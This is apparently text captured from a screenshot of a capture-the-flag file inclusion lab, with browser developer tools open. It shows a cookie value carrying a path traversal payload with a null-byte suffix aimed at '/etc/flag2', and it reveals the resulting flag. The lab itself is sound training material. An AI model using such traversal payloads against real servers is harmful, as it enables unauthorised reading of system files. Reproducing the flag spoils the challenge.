 File Inclusion Lab
Lab #Challenge-2: Include a file in the input form below
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag2
Welcome ../../../../etc/flag2
c00k13_i5_yuMmy1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application What's New
Cache Storage
Cookies
http://10.10.244.160
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
THM ../../../../etc/fla… 10.10.244.160 / Wed, 01 Dec 2021 … 27 false false None Wed, 01 Dec 2021
Filter values
Data
THM: "../../../../etc/flag2%00"
Created: "Wed, 01 Dec 2021 14:06:36 GMT"
Domain: "10.10.244.160"
Expires / Max-Age: "Wed, 01 Dec 2… 14:56:35 GMT"
HostOnly: true
HttpOnly: false
Last Accessed: "Wed, 01 Dec 2021 14:19:08 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 27
Parsed Value